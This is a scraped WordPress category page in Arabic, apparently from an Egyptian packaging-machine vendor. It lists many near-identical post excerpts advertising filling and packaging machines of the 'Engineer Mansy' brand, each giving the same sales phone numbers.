          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة للتعبيه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة للتعبيه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49381" class="group grid-item post-49381 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-5467 tag-4800 tag-51 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-295.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات للتعبئة والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات للتعبئة والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات للتعبئة والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49380" class="group grid-item post-49380 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-6535 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-294.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تغليف وتعبئه" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/" rel="bookmark">مكنة تغليف وتعبئه من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تغليف وتعبئه من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49379" class="group grid-item post-49379 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-47 tag-22 tag-5640 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-2/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-293.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تغليف وتعبئة" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-2/" rel="bookmark">ماكينات تغليف وتعبئة من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تغليف وتعبئة من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49347" class="group grid-item post-49347 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-7041 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a6%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-292.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعئبة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a6%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعئبة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعئبة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49346" class="group grid-item post-49346 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-6458 tag-5460 tag-7042 tag-4852 tag-4800 tag-51 tag-47 tag-22 tag-5128 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d8%a8-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-291.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعليب وتغليف في القاهرة" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d8%a8-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="bookmark">ماكينات تعليب وتغليف في القاهرة من ماركة مهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعليب وتغليف في القاهرة من ماركة مهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49345" class="group grid-item post-49345 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-7053 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-290.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعبئه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة تعبئه وتغليف للمنتجات من ماركة المهندس منسي </a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعبئه وتغليف للمنتجات من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49344" class="group grid-item post-49344 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-289.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئه و تغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعبئه و تغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئه و تغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49343" class="group grid-item post-49343 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4837 tag-4800 tag-51 tag-5014 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%85%d8%b3%d8%aa%d9%83%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-288.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئة وتغليف مستكملة للبيع" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%85%d8%b3%d8%aa%d9%83%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/" rel="bookmark">ماكينات تعبئة وتغليف مستكملة للبيع من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئة وتغليف مستكملة للبيع من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49342" class="group grid-item post-49342 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4837 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-287.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعبئة وتغليف للبيع" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/" rel="bookmark">مكنة تعبئة وتغليف للبيع من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعبئة وتغليف للبيع من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49341" class="group grid-item post-49341 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4852 tag-4800 tag-51 tag-4835 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-286.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعبئة وتغليف في مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">مكنة تعبئة وتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعبئة وتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49340" class="group grid-item post-49340 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4834 tag-4800 tag-51 tag-4835 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-285.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبئة وتغليف فى مصر" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" rel="bookmark">ماكينات تعبئة وتغليف فى مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبئة وتغليف فى مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49339" class="group grid-item post-49339 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-5562 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-284.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعبه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة تعبه وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعبه وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49338" class="group grid-item post-49338 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-5837 tag-4800 tag-51 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-283.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات تعبة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات تعبة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات تعبة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49337" class="group grid-item post-49337 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-6452 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a7%d8%a1-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-282.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعباء وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a7%d8%a1-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة تعباء وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعباء وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
